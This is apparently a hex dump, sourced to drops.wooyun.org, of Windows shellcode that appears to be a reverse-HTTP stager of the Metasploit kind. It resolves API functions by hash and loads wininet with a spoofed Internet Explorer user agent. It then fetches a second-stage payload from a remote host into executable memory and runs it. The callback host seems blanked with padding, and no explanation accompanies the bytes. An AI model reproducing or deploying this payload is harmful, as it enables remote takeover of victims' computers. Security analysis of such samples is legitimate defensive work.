 Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
00000000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè▌...`▌å1Òd▌R0▌
00000016 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R.▌R.▌r(.·J&1ÿ1À
00000032 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
00000048 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 ▌R.▌B<.Ð▌@x▌ÀtJ.
00000064 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP▌H.▌X .Óã<I▌4▌
00000080 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
00000096 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX▌X$.Óf▌
00000112 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K▌X..Ó▌.▌.Ð▌D$$
00000128 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z▌.ë▌]
00000144 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
00000160 FF D5 E8 80 00 00 00 4D 6F 7A 69 6C 6C 61 2F 35 ÿÕè▌...Mozilla/5
00000176 2E 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 .0 (compatible;
00000192 4D 53 49 45 20 39 2E 30 3B 20 57 69 6E 64 6F 77 MSIE 9.0; Window
00000208 73 20 4E 54 20 36 2E 31 3B 20 57 4F 57 36 34 3B s NT 6.1; WOW64;
00000224 20 54 72 69 64 65 6E 74 2F 35 2E 30 29 00 58 58 Trident/5.0).XX
00000240 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000256 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000272 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000288 58 58 58 58 58 58 00 59 31 FF 57 57 57 57 51 68 XXXXXX.Y1ÿWWWWQh
00000304 3A 56 79 A7 FF D5 EB 79 5B 31 C9 51 51 6A 03 51 :Vy§ÿÕëy[1ÉQQj.Q
00000320 51 68 28 03 00 00 53 50 68 57 89 9F C6 FF D5 EB Qh(...SPhW▌▌ÆÿÕë
00000336 62 59 31 D2 52 68 00 02 60 84 52 52 52 51 52 50 bY1ÒRh..`▌RRRQRP
00000352 68 EB 55 2E 3B FF D5 89 C6 31 FF 57 57 57 57 56 hëU.;ÿÕ▌Æ1ÿWWWWV
00000368 68 2D 06 18 7B FF D5 85 C0 74 44 31 FF 85 F6 74 h-..{ÿÕ▌ÀtD1ÿ▌öt
00000384 04 89 F9 EB 09 68 AA C5 E2 5D FF D5 89 C1 68 45 .▌ùë.hªÅâ]ÿÕ▌ÁhE
00000400 21 5E 31 FF D5 31 FF 57 6A 07 51 56 50 68 B7 57 !^1ÿÕ1ÿWj.QVPh·W
00000416 E0 0B FF D5 BF 00 2F 00 00 39 C7 74 BC 31 FF EB à.ÿÕ¿./..9Çt¼1ÿë
00000432 15 EB 49 E8 99 FF FF FF 2F 76 51 45 56 00 00 68 .ëIè▌ÿÿÿ/vQEV..h
00000448 F0 B5 A2 56 FF D5 6A 40 68 00 10 00 00 68 00 00 ðµ¢VÿÕj@h....h..
00000464 40 00 57 68 58 A4 53 E5 FF D5 93 53 53 89 E7 57 @.WhX¤SåÿÕ▌SS▌çW
00000480 68 00 20 00 00 53 56 68 12 96 89 E2 FF D5 85 C0 h. ..SVh.▌▌âÿÕ▌À
00000496 74 CD 8B 07 01 C3 85 C0 75 E5 58 C3 E8 37 FF FF tÍ▌..Ã▌ÀuåXÃè7ÿÿ
00000512 FF 2E 2E 00 ÿ .
drops.wooyun.org